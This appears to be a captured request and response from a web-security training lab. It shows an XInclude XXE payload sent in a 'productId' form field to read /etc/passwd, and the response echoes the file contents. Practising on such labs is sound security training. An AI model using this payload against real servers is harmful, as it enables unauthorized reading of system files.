 Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex
1 POST /product/stock HTTP/1.1
2 Host: 0a00009f045145b7c0a2186f006c0055.web-security-academy.net
3 Cookie: session=O5lCTnsSfkMAGYgZmQ9p54dViNBeaDXh
4 Content-Length: 126
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a00009f045145b7c0a2186f006c0055.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a00009f045145b7c0a2186f006c0055.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
? Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin